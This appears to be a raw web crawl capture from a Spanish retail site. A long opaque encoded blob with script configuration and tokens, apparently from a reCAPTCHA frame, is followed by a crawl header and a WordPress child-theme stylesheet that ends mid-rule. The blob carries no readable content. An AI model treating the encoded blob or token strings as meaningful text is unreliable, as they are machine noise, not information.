w7h6dsOYwqTCmD7DthDDpUFmVjLCqGMRWgQFwodEXcOveiErWC3DrcOaw41Zw6dAw7LDrwjCkTnDlcK4wrTCtcKawoA1PsOef8ObEGZGOsKDw7/[base64]/CvjbCpxEkIHR9VFPDucKZQcO5ccK7JcKhwoYFLn5sdWrChF/CjlVRw5zDp2FIQsKjwofDjcKUwrBnw7B5wqTDgMOIwpjCpcOJIcOPw7HDu8O8wosvYB3Cq8Kuw6jCgcOcLWjDqsKBwrrDnsKOKzPDqQMuwodpPMKEwpfChSRJw48mQcO+X2IiXlU/wovDh3g0UMKUUsKle14cUjlTGsOEwrPCscKvdcKbehFEGXHCjgk6UTXChsKzwoHDvkbDnDvDlsO8wr/[base64]/[base64]/w789C8ODwqs/w5PChMO+aA9fwrjCm0HChknDt2vCk1kpTMOdPcOuwrUqw57CnBB2wrPCscKOw4HDr3HCoQ4TBxfCmsOIw7MGJh0QDMKbw77CujvDijRcex/[base64]/CoE7CqcKAwq/DjUPCj8OJwqsec1J5wrJqw5k1w5PCg8KTCMOkGMKfCU7Cv8KKQ8KFVgtvw5bDjsKHwqvCuMOHw5bDhMKww54wwoDCrsODQcOiLsOAwohGwrVzwqAMAEPDlMOhRcOMwok5w41swqM9C29sw6pFwqlYD8OWCHVBwrXDqcOTw7DDoMKnQ1/[base64]/Om44w5gRwoQYccKVw63Cv0zDj8O5WcOqw57CqBhELRjDlsOIwoTDuzLCiUMkwopSK1nCqMO5wrwEXMOIAMKxLVltw6nChVwXw50DdDPDgsKfCHRnw6hkw7zCg8Oxw7A/wojCscOaEcKqw6kyTzsvNSNJM8OuF8OJw5k7wrsrwqpGdsKtOQtvKDUUw73Dhy/DvMOMIyMjWkg7w53CgENhQW5RMH7DtXXCkDc8eAE/[base64]/XA4Xw7tRQcOow7vDo8K9OsK2esKOw7zDtcKgVlZAwrgHZsKfa8OEwojDsFzCscKiw7bCqQhWU8OiPQDCuA9Jw5hiU1lrwpnCnUpdw53Ct8OQw54RZcOhwpHDq8K9RcOQwrDDjcKEwrDChyzDqWVgShfDt8KeVx9Bw6PDiMK/wopqw4XDvMO1wqzCrWhASWQTw7khwqTCmDsEw5Yiw64iw5rDp8OMcMK+YsO5wr7CvMKiwqrCgFI/w7DChsOQBBkeM8OYPjrDhCTCqRvCt8KRTMKfwoTDm8OgdWrCqsKrw5k7OsKJw6/Dj13CqMKEC3PDs0fCnR7DkkHDusOBw6pyw7DCuXDCu3oCwpIjw7BKb8KlZcOaw5Zcwppvw7XCs23Dq3M7w6fDojvCsl/DlzkswpDDt8K0w55ISR/DkQPCvsOmw7wyw5TDl8K/wqXCtWLDvMOhwpbDrcOTw7I6WRrCsCzDvQwtTUTDol55w5ggw6rDmU/Cn3jCrcOvwr/CoCwzw4nClMKYwq4SfcOZwohINm7DnnAjRsKIw50Iw7/CnMOgwpfDucOkCDTDgcKhwo3CtBLDqsKDZ8KawpfChMK5w4DCsBgDZsOjNXYpw4Vawpsrwodhw7UdwqnDvHBTDcO8wrRaw6BwEzETwr3DrjXDs8KBwrHDpCXDl8OowrjCrcOOQy9vEhcXOmVfbcOpw63DgcOuw7QuMgcsBcKXw4U/bk7CvVEfXBvDsQVsbF0iwq/DicKUIwstw6ZEw5NQwoLDsH7CsMOlESHCmMOKw5JEw5U5wpl8w7DCsiBuFsKmSsKNwpJhw5MgJcObSBEzBVnCnC7DtsOwwoDDolt1w5XCq2HDt8OHCkfCp8OANsOlw7EbHFnCjXsNXG/Di8KJacO9wrMjwrdwDix2w7/CusKbIsKtwrVawpfCgMKmSsO+egkAwot/[base64]/ZsOFw7jCicOFw7nDmytoK8OWTcKhUAPCuV9MwolXwocFQcO5wrvCggLCrnF1UMK0EcKiwrlINmkeMn0qUMK/[base64]/CpFLDgMK+eRtAXxDDpMOfQm/CnMOrwqrDmlHCuhjDisKFwptvLmIPJMOLfXxUw5gAw55qVMKew51oUWTDu8OQw4zDu8K2JsOZw4Nteg7Di3PCgsK7VsOUw5zDhsKHwqXCmMOIwo3CnVQ7wooucE7CsztqJ1/[base64]/[base64]/DiQLCusKkw4LCssO4e8K/w4YOw6LDisKGGSPCkcKVdMO7e2JRVMKhUm/CtEYcw5zDixXDuUrCnhjDnDjDkEg9wqLDuB/DosO4PWAwJsKIw4Qfw7k5w5rDiRg8wqtMLsKnezHCt8KRa8O8SXrCtRPCvAoeNy0MHsOkFMOBw74yw6txIMK0wrfDpW5QOG/DscKYw5RaLsOqNnDCpcKMwofCi8KKwq5GwoNOG3deAF7CkxnCmWfDj2rDl8K0bMOmUcO3Bm/DosOsUiTCm0ZdD27DncKIbcOwwp8lbVUHScKSMcKNwqRpccKxw5nCh1FpTFzCgQN/w7UJwqPCpgvDihMXw7R3wqDCvHbCiMKLZcKuwqHCjg1uwr/Dr1F6acKOelsew5Vew4UUw7xFwrZBR8OECsOxZMOmTcOtAMOew4TDkGvClFjClMKlwqfDusKsV0/DllQswr3CnsOewqfCi8OYFBE2w51TwpLDixwbLcO5w4fChhcdwrNSw4k+FsOSwqXDrTseEUYcO8KKIMK7wo8wI8OpBnnDj8KJIMOaEcOWw6ohTMO/aMKyw6NTVzbCsiLDgTFNw6dCV37Dj8K4Z8Kewqore8OOUcKeEGfCqMODbMKtw6LCocKnJBwWw6Bhw7TDt0tow6/DtRB8w4zCscOhOSJlPzcud8OZKmXCsj5vchBUKWfCjnTDqMK0B1Etwp02JsOPfsKJZcK1w5FNwpXCuQJoFCTDpzdlXWZAw7hoRRPCvsOTLlvCgmVqwokRL3M/[base64]/DnT9owoDDg8Kow793O8O8w4TChMKbw6RuRsKxwoXDvsKMT8OMfMOsw71JERhsworDh2TDrMOoe8Oxw5kQwop3FcOjbMOiwps8w6QIfw7Duj9bw4rDlCczw6YgEg7CncOXw6HCpFjCtBRuYcO8fRvCoMOcwrXClsO4wrjCrF0HYcKrwoEseBTCncOXwoAxMBMnw7/Cn8KYHMOWw79BZyjCmcOhwqERw4UQVcK4w7XCvMKCwq/[base64]/R2bCsMK4woZQwqLClsOPC8K5wpzCmsKQwrsrYsKFw48Paj3DjmhccsKmw4/DnsOlw4gvYHzDoj7DtsOCQkjDnBxzZcOVI2XDocKEccODA8OXwqBAJcOvw6XDu8KNwp/[base64]/w6PDm2AewpnDkcO5DEDCvcK1w6nDpxEBPAkuw51zPsKvWifDpSHDoMK8c8KPA8OgwqDDug7CvcKkccKJwo/[base64]/IRInwrF+w6XDui5zwoZyw70+Y3jDqMOxw7g9GcOUwr3Dozh7dsKkw6XDqiPDljUNw7tew44uVcOUYDk5w5nCt8KUHWVjw6Qcw6HDqC5Dw7bCnj4ZdT/Ctj4CVsKWw5rDmmJuBsOBaHMeF8OBFi4Ww4DCr8KFDTfDo8OlwpbDhigFwovDrsOPw6sXw67Dm8OrNcO3MgFywo7ClwvDgEEawpLCnw9Owr/[base64]/[base64]/DkD3Co8OYEcKVwqBnMCwDEgHCmBFdXyrDplvCiEE4w5g2woXDtWIyUsKjOMOIdcKrw63DiVJLNUTCvcOowpppwqYpworChsKqwpVQZlkoL8K3ecKJwr9Gw4NAwrVXfMKvwqNqw699wq8yw4/[base64]/NW/ChcKdwrY6w7XDrwZuwp1dMirCl3PCmDhAwqc1wrVnw4p3RX3Ci8KYw5IkCjBgTEkgUwFtaMOFIAoEw44PwqjCicKtw4dpRTwBwr4/AH1zwpHDosKyPknCgU1ZJcKyVnt4VMOtw6/DrcK+wo0CDMK/[base64]/[base64]/Cll3Dqx7CvMOqw7RJLGHCgTPDhgUswrgCwqpEw6F3M2BMwr1uLsOrw7gAwqw2AQLCmcOew7rCmMOkwroHOATDujAeI8OCfMOmw61QwrzCgcOxFcOlwpTDsnDDp0rCu1jCuxXCs8KmDSTDiBB2Y1jCnMOTw73DpsK7w7HCtsOlwqjDpgh/VipqwpvDkQpFVVZYIh8dTMOVwrDCoQUPwpPDox5ww557asKWAsOXwpjCosO1diTDosKhIW8Dw5PDucOUXi8xwpl7b8Oawo3DtcO0wp8awoonw7vCl8OKEcOEJz9EI8OvwpYxwoLCj8K3QsKUwrHDlnzDiMK6EcK6bcKFwqxTwp/DgGtiw67DqsKWw5HDtV/CpsK4ScK0BXdrMypIIz1jwo9YdcKSBsOCw5DCpMOdw4PDgTHDoMKcJ0bChFbCmsOswpBkFRIUwqR6w4Qfw6XCs8OKw47DicK8UcOsA1k0w7M+wrh6wrg5w6LDh8OGUQ/Dq8KoeHbDkj3DgxnCgsOXw6PCs8KcSMKwc8KFw50RdcOiGcKyw7U9VljDpUnDpcOdw7bDlWgxOMKtw50LTGAwSjwow6nDqH3CjFkDEnHDqEXCsMKOw47DqsOIw4HCk31qwoPDkUDDocO9w7zDp3Vfw5ZwL8ORw6vCsEQowr3CtMKKw4ZqworDoG/[base64]/[base64]/Dk8Olwo7DpcKBYBMGUWtCw6oww7phw4nDj8OcAWDChcKfw71RGCA/w5xfw5nChMOdwqQpFcOBwp3DgjLDtDJEfMK0wo5/I8K/bU7DoMKpwqBuwqzCl8KdWjvDvcOMwplaw7Ytw4PDgAgpYsKuER5BfWvCpMKbKxsGwr7DgsKXO8OJw7vCnTcUIcKbYsKLw4rCs3AQQ1bCohZ0ScKbO8Kxw6VdBR/DlMOgCQNeUh8nZCwfTsOwP2DCgRzDtVwkwqHDlXYtw6Rdwq3Dl1TDkycgEGXDocODXWPDhW8dw6jDswfCqsOhfcK8NTxZw77CgkzCuhNRwp/CpMKRDsOoFsOBwqbDuMOrXmUdOGrChcOCNRLDhcK1OcKEccKUbS/[base64]/CscONwosIA8KjXAxgw6EBw5oIccOcNSkgw4EHOMKUT8OTfAnCmGRUWsOJDX3CshlmPcOqSMO2wpNSOMOVfsObdMOtw60xSA4qZxHCuxfCq2rCgCA3N1PCusK3wq/DnsKFJ0rCsmPCisOOw4jCtw/Dt8OIwox0RQfDhVxQHAHCsMK0SzlQw7TCpMO9WUduEsKcdHLCgsKAUj7CqcO6w5R+cVddHcKRH8OMM0pvLX3Cg03CuglNwpjDpMKIw7BjXSjDmGZ+OsOKw6bCtQjDvCXCnMKBYcKMwrI0NsKSFHh/w6NnJ8OlJwJnwrbDmmkweENXw7zDv2oCw5s4w4syUXArDcKLw5Viw7NsfMKLw7oiMsKfIMKXNhjDjMOPYytmwr3Ch8O/XFsOPnbDv8KwwqhbOBoDw7gow7LDnsKRfcOQw7UVw7jClATCjcKjw4HDlMOBQMKaRsO9w4nCmcKBWMKHN8KzwrLDoS7DlnzCjU5ZMQvDo8KbwpHDry/CvsO7wqdww4zDhmYuw5rDhgkfOsKdXmDCs27DgCPCkBrCjsK+w7sKHsK2a8OAI8KsIcOnwpbCiMORw7B7w4p2woQiDXjDuEbChcKrb8O3wpoBw6LDgg3DlMOaCkcPFsOyb8KseGTCg8OBFR5cBMOdw4ANMA/DiQpQwpsWKMKVEFABw7nDvWnClMOTwr1gPsOHwovCrSpQwpxMDcO5JkfDg0LDuHBWWB7CjsKDw5jDuDVfVWE4YsK5wpgnwp16w5HDkDcrFwnCow/DlsKvGCrDgMOLw6V2w6gPw5UVwrlFA8K5ZksAV8OqwpXDrlk2w4HCs8Ozwp1TW8KvCsOxwpsnwpPChiTCj8KMw6LDnMO7wrd0woLDmcKdR0Ryw6/CsMOAwos2QMKPTyMfwpkXTkLCk8OUw4pmdMOcWB8Ow4HCk3tuVE4hX8KOwqXDg1VMw40+ZsK/[base64]/w73DlXzDtzIJwpTDvEk7GMOaLQQXw54BwoN1MQnDqEdAw61Awp/CgsKVwoTCu3JpFcKew5rCjsKkEcOOHcO3w5IWwpjCvsOoO8OQb8ONa8KcNBDCnRNGw5LDvsK2w57DpD/CgsOYw4sxEzbDiHJyw71dbFnCiwjDmsO2HnBXUcK0GsKEwovDhmRUw5rCpxvDpynDh8Ocw5sMcmDCtcKuXz19wqxlwoc4w6rCh8KnEAR8wprDsMKxw7wyZHLDu8OJw6PDhmRTw4XCksK4NwM3J8K7F8OzwpnDrTLDjcO3wqnCqcOcAcKoRMK/CMOZw4TCrFLDr2xHw4vCo0VRfDBzwrkVVUYPwpHCoVLDn8KjC8O3VcOcYMOOwqvCs8K/ZMO2wpXDvsORYcOcw4HDnsKDKwLDpAPDmFTDkz95cA46wojDlC3CpsOBw6/Cv8O0w7JMNcKOwpZfEjh9wpZ2w5xzwrnDmV0Lwq3CmwovEMO4wojCj8KWbk7CjMOjIMObCcKSNxQuNlfCosKee8Kpwqhkw4XCsi0OwqIzw7HCu8K8UG1FLjxZwrvCtz/CqUHCo13DhMO8P8Kew6zDiTTDncOHXi/DqgZWw64CScOywqvDj8KaC8KcwqbDu8KKL3HDnTrCkAnDp0XDiC0/w74EbMOWfcKJwpMIfsKuwqLCh8Kkw4AVEHLDicOZGm9EKcOSVcOaWDnCpEjCi8OWw5MxNl3DgABgwpNHJMOjbnFHw6fDssOvdsK4w6fDihV3VMKbQC9GKcKXQ2PCnMKdN2TCi8KQwqpYcMKtw67Dv8KrIHgSRhTDh1FrVMKedy/Cs8OXwqbCkMOBF8KswptwM8OMW8KtV2MnFT/DvCgbw6IxwrnDuMObCcOZfsOTUVlrex3Csz8Dwq/ChGrDuTxwakMzw5ZoW8K5w4leXgPCkMORZsK9RcOEM8KPYXpGZl/DuEnDpMO1eMKPVcOPw4bDpDvCksKPcwoXAUbCm8KQcigWJEQuN8Kew6nCjgjDthHDmxF2wqcpwrXDnCHDkzNlUcOew63DiGnDlcK2CgPCvw1uwo7DgMO9wpdFwpY1fcOLw5fDksOtBmpRdT/Di34fwqwxw4dTW8KywpDDocOKw51bwqUEAHsAa13DlMKseR3DhMO4UMKfVwTCh8K6w6DDisO5aMOlwp4CSygVwpbDpsOAWWLCocOgw7/CjsOSwpgwPcKBO10jPR9sCMKEKcKfdcO5BWXCjQDCu8ORw51cGj7Dq8OqwojDsTQBCsOhwpNPw79DwqI0wpHCqlZUaDrDlkHDjcOHRsOywppVwrzDqMOtwprDvMOTCiFpYHLCmWI6w47DvjcFesOZF8KIwrbDgMOZwr/[base64]/CtMK2YiDDn8K9woXDiUHCs3g4w4PDhh1ew7hGeynCtMKYwobDhE/CpEPCp8K6wq5pw7ASw4w6wqkbwpHDgxQWV8OFSsOFw6LCpHVxw6ZXwqsJFsOmwqrCtDrCtsKdOsOBIMKEwrXDtArDtjZlw4/[base64]/DpC0jw4cVw7sFwrLDiCpjwqwgD8KSYSdgVTnDvMObag/ChsO3wrwpwqVVw6jCp8OQw7stVcO7w60ZZRHDlcKwwqwZw5ogfcOgwo5HC8KLwoPCnn/Dok/CrMONwq9mfHsMw5hlG8KQNH8lwrk9DcOpwqrCmHl7H8KracKXQMKEOsO6Ki7DulbDrcKsZsK/Ikl3w7hTLCXDrcKGwpscccKWH8KPw5PDggPCiUvCqgRFKMKRO8KMwpvDiXDCnwZddT/DhkI6w6ZWw7hhw67CpV7DscOrFBTDmMO5wr5AJsKVwqbCpGnCvcKWwpoow5VSe8OkJcO6EcK4esKRPMO5d0bCmGPCr8OZw4HDng7CqwE/w6YVG2bDsMKJw5LDnMO5axXDgxzDscKJw6fDhC9uWsKxwrZMw53DmBHDmcKFwrgMwog/bkTDrBIsYTbDhMOnQcO9GsKKwrvDkBsAQsOCwoUCw7fCu18ZcsOCwrAkw5DDpcKXw51nwq0dFh1Jw4cKMi3CscKhwr4iw6jDqi4QwroGSypLQ1DCu0NmwpjDlsKRbcKOEMOmU1rCq8K6w7DDi8Krw7Vfw5toPz/CmhfDjBRdwonDvk0dA27Dm0x7ATUKw6rCjMKZw6Ndw4jCjMOwJMKCHsKYCsKMO2h8w5zDmx3CuE3DpxjChFHCqcKhDsKRXW0bOVZqFMO4w4xdw6pKWsK7wo/Drmw9KjsRw7vCtB4MWBDCvC4ewoTCvQAODcK1NMKAwrHDnxF7w54zwpLCrMKmwp/[base64]/ABzDqlQCwqjClcOsWmB9XGEhw63CoUrCpCDCl8KSw73DvQBWw7F9w51fAcOIw5LDulN9wrtsIEF/wpkKPsOtAjPDhB4fw5tHw7LDlHp0NA12wr8qLMOeJlRdCsKXe8K/Gj1Rw6/DncKewpZSADPDlGXCp1TCsnBqKjPCixbChcKhLsOqwqw/VzJJwpEJFiLCqgdTOz4oCCN0Gyk/wpVrw4ZHw7oEN8K4KcOIU23CtUp6Hy/DtcOYwrLDl8ONwp0hc8OoNW7CtnXDrBNKw4B0eMOwdg9nw64awrPDq8O9w4J2fEsaw79sTXLDucOvQwkVTXtBTG1NSQB3wpxSwqrDtRQ/[base64]/DpxXCt8OlwpzCicK3wqJ1wpF4Z3Jvwo4qLsOKGcO+wr8rw5/Cv8ORw6QWAjXDnMOtw4jCqSDDssKpH8OdwqvDg8Oqw7nDgcKpw77Dog0bOE87AMOxdA3DqjXDjmIKXgISUcOdw7jDl8K4e8Ouw7kwCcKrC8KiwqIIwo8BfsKEw7oNwoTCpFkvWE4mwpTCm0nDk8KwE2fCosKMwp85wpTCogbChzx7w4wVJsK3wr4/wr8TAk3CjsKKw50owrrDsgjDgF4sH0XDisK7dAwgwol5wqcrYmfDiC3Dm8OKw5MIw5fCnEkhw4p1wop9B1HCucKowqYdwr9HwoJ3w7tvw5I5w6g/bB4gwprCqRvCqsKywpnDvUJ6HMK3w4/[base64]/[base64]/[base64]/PDARwpfCg3pad8K1wrfCoVk5RwA+wqjDn8OCMMK2w6zDoixoAsK5SkjDnXPCkFsiw4swEMKydsO4w7vCmBfDs1k/OMO3wrNBSMOAw77Cq8Kawr46IzhTw5TCncKWYApFfj7CjicKbcOILsK/JkJYw53DvgfDm8KHcsOvBMK6OsOTUcKrKMO0w6JMwpJ4fzvDjxhHE2bDkDPDmQ4Kwq0rDisxbTsCMxrCs8KWN8O8P8KFw7rDnXDCpjrDmMOUwpzDoVBEw5bCp8ODw4UDOMKqasOlwpPClGPCqkrDuC0JeMKFZVvDuz5/GcK+w5VHw7J+RcKYez4Yw7nCgiFzQF8Fw4HDk8KxHR3CsMOMwr7ChMOKw60dJVY+wpnDucOtwoJGesKjwr3DscK4B8O4w7nCt8Kjw7DCkGUrbcK0wpxZwqVIY8K2wpTCqsKpMDbCksO/XD/CiMKyAzXDm8KGwoDChE3DkEfChsOYwoVOw4HCnMOvJ3zCji/CsWbDicOWwqDDljXDgW0Pw4UMDsO9U8Oew7nDu3/DiAXDvHzDukh/GnkKwrcgwqnCsCsVXsOQAcOYwppNXDkmw6wfelLDmi3Dp8O1w4nDicKfwoAPwpQww7ZBaMKDwoZ0wrfCtsKhw48Bw5PCmcKWWcOeYcOeXcOZNGgNwoo1w4NmFcO7wo0EdiXDnsOmDsK+T1XCncOcwpjCkSbCisK3w7ZOw4o7woN3w5/CvTQ9O8KpamRdAcK5wqN7HgUnwqTChA3CujRyw6bDhm/DuEjCtGMLw6MdwozDhWdzBn/DimHCtcKzw7RJw5FAMcKRwpfDtFPDscONwoFzw4rCicOmwrPCvGTDisO2w6RFQcKxZ3DChsOhw7xUQEtiw4A7bcOwwr3Ch33Dp8O8w5/CjUfDvsKlS3TDhXPCpxnCnwtuIsKxbcK2RsKkAsKGw7BGZ8Kaa0VNwqpTEcKAw7fCjjkxBUdVLEAaw6TDnsKzw7AecMOpGDMnbCRSV8KfB1dxBj1rCzNNwqQTWcOrw4t3wrjDscO9woRjQwJKIcOfw4Ihw7nDrMO0UMKhHsO7w5/Dl8OAD3xfwp/Cn8KUeMOHLcO7w67CkMO+w4QyFH0tLcOBeTctGkoSwrjCgMK5XhZZbkEUA8KFwrwTw6Juw65twq0Dw7PDqllwOMKWw5QHcMOXwq3DqjQmw63Dg37Cm8KmSWrDr8K2EAxDw6Z4w4BUw7JoYcOqR8OjLXDChcOHK8ONRCwdBcObwrAXwp9TdcOzOlgJwpbDjHU0JcOucX/Dk2TDmMKvw4/Di1ESasK0H8KDGlTDj8OIanvDosOFCTPCrcKiRnzDqMKvJQvDsT/DmBvCvw7DknDDtT0EwpLCicOMdcKSw6s7woJDwpnCocKBCGJqLzF8wqDDisKHw7Y0wonCoTzCqB8lIWXChMKGbifDuMKXDk3DtsKfclPDtBzDj8OlOwvChh/[base64]/Cv8KQPMOaw4TDuncuw5kew71Pwr/DuxMCwoXDusOHwqYiwojDk8OPwqxIeMKcw5vDoDsAP8KlCMOCWhsow79ZTjDDmMK6e8KOw70RN8KOWnrCkF3Cq8K7wofDgsKVwpFOD8KnesK0wojDvMK8w7Jjw5zDvUvCpMKjwrsnYSZNNwsHwo/DtcKMZcOfUsKkOjHCsyXCqcKLw4MQwpUaLMOafj1aw4rCh8KBU3B1VyLCusK/[base64]/Cli3CsMOsQwHDmFIZSwFDVcO4MMK9RyLDuhFZw5MgKSrDmMKZw7zCpcOZDA0sw4jDt3BsTAjCp8KmwrvCjMOKw5vCmsKuw7/DncKkw4VhanPClcKLOz8MIMOjw4Asw4jDtcOwwqHDgGbDhMO/wrLCkMKnwr0RfcKlC2zDkMK1VsKgR8OUw5TDtxJjwqN/[base64]/CjVsTdMKsw6jDlcKudcOERsOSw4IwFnDDvRXDnm0cIwx3Zw59I3skwqw/w5sywrzCrMKXdMKHwobCu1YxLlV+AMKRawHCvsKPw7bDssOlR3HCrsKrDDzClsObMFrDk2Fyw5vChi4lw6vDqWkdGiTCmMOfLiRaWiciw4zDs2JoVxwGwrAUaMOGwo0OEcKPwroAw40Ae8OcwqrDnXkEwpXDiG/[base64]/[base64]/Dg2ZMScOawq02DMKOwqLCm1ZREGjDk0kWw7nDs8KLw7hfRXbCul9nw57Ck2taFWbDiDo1RcK2wo9dI8OgMjRpw53Cm8KCw53DucK7w6DDgW3CisOJwr7CoxHDs8Ozw4rDncOmw4EGSxzDjsKWwqLDkMO5MjkCK1bCj8Orw7ASTcO6XMOFwqt7IsO/woBqwqbDtcKkw7TDu8KZwofCmkTDjCTCimPDgsOjS8KMbcOsbMKtwrHDmMOvCEPCqFlpwrV8wrdFw7XCk8KCwpF5wqLCt1A5bz4JwrMrwojDnCPCoQVbwpPCsCNQKl/Dtld1wqjCqx7DpcO3Z09YE8O2wqvCicOgwqMjE8OZwrXCr2/DoiPDuABkw6FPTwEvw75Mw7M1w4IgScK7NBvDpcOndjfCkEXCvAzDm8K6ajxuw4rCgsOdC2fDtcKAH8KxwpIKLsORwrgtG11Hb1IxwrHCpsK2TsK/wrnCjsOlZ8OHwrEWacO2U1fCq2/CrWPCnsKzw4/DmiwFw5Z3H8ODaMK8TMKZG8OPDB7DqcOswqUmBgHDqw1Cw7LClSRmw5V8WX1Cw5p3w55gw5LCp8KYRMKIazQFw5o9FsKCwq7DiMOvTUDCt3gcw54Sw4/DocOtNV7DqcK/UXbDr8O5wrzCj8Ouw6LCosOYWcO7K17DosKiDMK8wr1mRhnDkcO9wpYnS8KGwofDmz0GZcOncMOlwrvDscKwVQDDsMKEDMO7w4fDqCbCpkjDmcO0GyEywoXDvsKMfgU6wpxywoUlTcOmwqRXb8KXwpXCt2jCtFUAQsK3w4/[base64]/[base64]/DogZwPMOSfcOzw6PCkMKNKTPDvlfCrcO/[base64]/Xwk9TMKsY2vDrygqw4HCmcK+BsORw5zDnw7CuhLDgnbDkQbCvsOnw7PDo8KTw6cuwqLDqXLDicK5EA9Mw6AMwqXDvsOswq/[base64]/DqcO0Xh/CrsKJw7tcHzTCsMOowqPDnsO6w5oPBwnColDDmMKOGCdTGcORQMKxwpXDucOvKE06w54lw5zClsKQfsKwYMO6wrUoflzDq18bcsODw7JVw6DCrsO+bcK/wqrDigFCU0LDusKew57ClTjDncOjQ8O4KMO/ZRLDrcOjwqbDs8OSwrrDjMKCLirDjTl+w5wAZMKkfMOKZRjCnAQsYgAkwpTCkkUiWxkwfsOzXsKxwq4Fw4FfSsKMYwDCihTCt8K4aRfCgTJrO8OYw4XCqVTCpsKRw4J8BwXChMOEw5nDuAEgwqXCqVrDucK7w5nDrTXCh0zDssOcwowvP8O/Q8K/w45HGlvCm3g4NcOpwrQ1woTDuHjDlmPDqsOQwoTCiUXCqMK6w7LDn8KMS118BcKfwp/CiMOpSj/DuVvCt8Kbd2LCscKzcsOCwrzCqlPCg8O6w7LCnz9hw4gjw7bClMO6wpHDsG1zWBHDkFTDi8KIKsKsHBNYfigOacOiwrdyw6bChVk1wpRew4VVb1FBw4pzKyvCsj/DkCBBw6p3w7bDucO4YsKfJ1kpwrzCisKXFgpYw7sVw5RbJCLCtcKfwoYkXcO2wpbDlyVdOcOmwq3Dhld1woxnBcOddCrCln7Cu8ODw5xBw5PCmsKjwrnClcKjdDTDrMK/wq0xFMOsw5TDlF54w4ANDy5/wrdww4bDnMKqWy4iw45lw43DgcKXE8OZwo93wokvXsOIwrgfw4bDlzEDexNFwqtkw7zCvMK/w7DCqEtPw7Zvw4jDjBbDu8O9w4BDRMKUCmXCkGMUL1PDqMOqfcKnw59JAXDCkw5Jc8Kaw5/Dv8KNw6nCnMOEwpPCtsKrNkzCu8KMacOiwqvCiRlYAMOQw5jCuMKUwoDCpFnCp8K7DiJUNsKcNcKSUCd1ZcOjPl/CjsKkDBIaw4EYWmVUwobCi8Omw7DDrcKGbztGwrAtwpo7w4bDs3U3woQiwqPDucOTYsKowo/[base64]/CrxTDkMOjwrXDmGY\\u003d\x22],null,[\x22conf\x22,null,\x226Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,210],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://newgarden.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226+DIsGDLWgDy0n1Iz2PpQJ4KREiiJLf7YMWCydEFzLA\\u003d\x22,1,0,null,1,1767698081556,0,0,[159],null,[97,160],\x22RC-3tIndqvcU-qUgQ\x22,null,null,null,null,null,\x220dAFcWeA4DTOEralYZ8ajAf-_3_ybhOubcUZL30tAsY15G1jvFBGbdf1WzJ8QWRYEWxO5IHIN3oFSGpwFLc-u9HULH36bPdNTiNw\x22,1767780881635]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://newgarden.es/wp-content/themes/konte-child/style.css?ver=1.0.73
body_size: 1389
content:
/*
Theme Name: Konte Child Theme
Theme URI: http://konte.uix.store/
Author: UIX Themes
Author URI: http://uix.store
Description: A fully responsive Premium WordPress Theme with a pixel perfect design and extensive functionality
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: konte
Tags: one-column, two-columns, right-sidebar, custom-colors, custom-menu, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Template: konte
*/

@font-face {
	font-family: Gotham;
	src: url("fonts/Gotham-Medium.otf") format("opentype");
}

@font-face {
	font-family: Gotham;
	font-weight: bold;
	src: url("fonts/Gotham-Bold.otf") format("opentype");
}

@font-face {
	font-family: Gotham;
	font-weight: 300;
	src: url("fonts/Gotham-Book.otf") format("opentype");
}

@font-face {
	font-family: Gotham;
	font-weight: 100;
	src: url("fonts/Gotham-XLight.otf") format("opentype");
}

@font-face {
	font-family: GaramondBold;
	font-weight: bold;
	src: url("fonts/Garamond-Bold.otf") format("opentype");
}

body{
	font-family: Gotham, sans-serif!important;
}


.dark{
	background-color: #333333!important;
}

.single-product .dark{
	background: transparent!important;
	color: #000;
}

.single-product .dark .main-navigation a{
	color: #000!important;
}

.single-product .dark  .hamburger-menu .hamburger-inner{
	background-color: #161619!important;
	z-index: 9999!important;
}

.product-share, ul.products.hover-simple .product-inner .buttons{
	display: none!important;
}

.woocommerce div.product.layout-v5 .summary{
	padding-top: 100px!important;
}

.mobile-shop-columns-2 .konte-container{
	padding-left: 10px!important;
	padding-right: 10px!important;
}

.content-area h1,.content-area h2{
	font-family: GaramondBold, Gotham, sans-serif!important;
}

.woocommerce-product-details__short-description h1,
.content-area .product-summary h2{
	font-family: Gotham, sans-serif!important;
}

.woocommerce div.product .variations_button{
	gap: 10px;
	flex-direction: column;
}

.dark .header-search.icon .search-field:focus, .dark .header-search.icon .search-field.focused{
	background-color: #fff!important;
}

.add-to-wishlist, .add-to-wishlist-button,.header-account,.header-cart,
.mobile-menu__cart, .mobile-menu__wishlist, .mobile-menu__account-dashboard, .mobile-menu__account-logout,
.mobile-menu__divider, #mobile-menu .currency, #mobile-menu .language,
.term-description, .woocommerce-ordering, #mobile-menu .mobile-menu__account-login{
	display:none!important;
}

.single-page-header.title-none .entry-thumbnail:after, .single-page-header.title-above .entry-thumbnail:after{
	width: 100%!important;
}

.select2-container .products-quick-search-options .select2-results .select2-results__option{
	font-size: 0.6rem!important;
}

.site-header.transparent, .site-header.transparent.transparent-hover.text-light:hover{
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
}

.select2-container{
	z-index: 1!important;
}

.wpcf7-form textarea.wpcf7-form-control{
	background: transparent!important;
}

.site-content{
	padding-bottom: 0!important;
}

.header-main, .header-v10 .site-branding, .header-v10 .header-main .header-right-items{
	height: 60px!important;
}

.products-quick-search{
	font-size: 1rem!important;
}

.select2 .select2-selection--single .select2-selection__rendered{
	min-height: 30px!important;
}

.offscreen-panel{
	z-index: 99999999999;
}

.widget{
	margin-bottom: 20px!important;
}
.footer-widgets h4{
	margin:0!important;
	font-size: 17px!important;
}
.footer-widgets .widget li{
	padding: 2px 0!important;
	font-size: 12px!important;
}

.wpml-ls-legacy-dropdown a,.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a{
